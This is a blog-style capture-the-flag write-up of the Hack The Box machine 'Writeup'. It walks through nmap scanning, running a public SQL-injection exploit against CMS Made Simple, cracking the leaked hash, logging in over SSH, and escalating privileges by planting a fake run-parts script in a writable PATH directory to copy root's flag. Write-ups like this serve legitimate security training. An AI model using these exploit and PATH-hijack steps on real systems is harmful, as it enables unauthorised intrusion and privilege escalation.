Hack The Box Write Up - Writeup
Hacker Orientation
I didn’t feel like I truly got root on this one, but I got the flag in a clever way!
Definitely want to come back to this and get a proper shell.
OS: Linux
Difficulty: Easy
Points: 20
Release: 08 Jun 2019
IP: 10.10.10.138
nmap:
# Nmap 7.70 scan initiated Thu Aug 22 18:46:05 2019 as: nmap -sV -o nmap_sv.out -p 1-65535 10.10.10.138
Nmap scan report for 10.10.10.138
Host is up (0.068s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
80/tcp open tcpwrapped
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Aug 22 18:47:56 2019 -- 1 IP address (1 host up) scanned in 111.00 seconds
Breaking it down
Alrighty, just web huh? It’s a pretty basic HTML page, nothing that screams “exploit me” lol.
However, there’s a note about rate limiting based on HTTP errors. Gotta be careful with that.
Take a look in /robots.txt
# __
# _(\ |@@|
# (__/\__ \--/ __
# \___|----| | __
# \ }{ /\ )_ / _\
# /\__/\ \__O (__
# (--/\--) \__/
# _)( )(_
# `---''---`
# Disallow access to the blog until content is finished.
User-agent: *
Disallow: /writeup/

Oho, /writeup? Let’s start a dirbuster there! Can confirm, will get blocked by rate limiting.
Okay, so let’s see what Wappalyzer has to say about this.
CMS Made Simple, huh? 🤔
CMS? Searchsploit.
I tend to check searchsploit and MSF as soon as I realize a CMS is involved in a CTF.
After going through all of searchsploit entries for that framework, I found this working one: exploits/php/webapps/46635.py
Remember the rate controls? Be sure to modify the time parameter before running it.
python 46635.py -u http://10.10.10.138/writeup/
[+] Salt for password found: 5a599ef579066807
[+] Username found: jkr
[+] Email found: [email protected]
[+] Password found: 62def4866937f08cc13bab43bb14e6f7

Hashes
It was apparent once more that cracking is not my strong suit. I found another site that I could lookup pre-cracked hashes. 😅
Let’s get that shell
SSH with those creds and get the user flag!
PrivEsc
I felt a bit spoiled here. There was a binary named pspy right next to the user flag.
It’s a utility that allows a user to look at processes running without root privileges.
Turns out that it’s not supposed to be there, because it was gone after a box reset.
After watching the output for a while, I noticed a strange thing whenever another user logs in:
sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin run-parts --lsbsysinit /etc/update-motd.d > /run/motd.dynamic.new
PATH priority isn’t anything new, it’s just left to right. Strange part: we can write to /usr/local/sbin/ without being root 😲
Since run-parts isn’t fully declared AND doesn’t exist in /usr/local/sbin/, we can write in our own script.
Netcat doesn’t exist on the box, so I couldn’t get a reverse shell running. But we can at least get the flag!
echo "/usr/bin/touch /home/jkr/.nano/test1 &&
cp /root/root.txt /home/jkr/.nano/ &&
chmod 444 /home/jkr/.nano/root.txt" > /usr/local/sbin/run-parts &&
/bin/chmod 777 /usr/local/sbin/run-parts
Generate another login with a different terminal, then submit that root flag 😎

Closing thoughts
I still don’t feel fulfilled until I get a true root shell. Definitely coming back to this one.
Thanks for the challenge, jkr!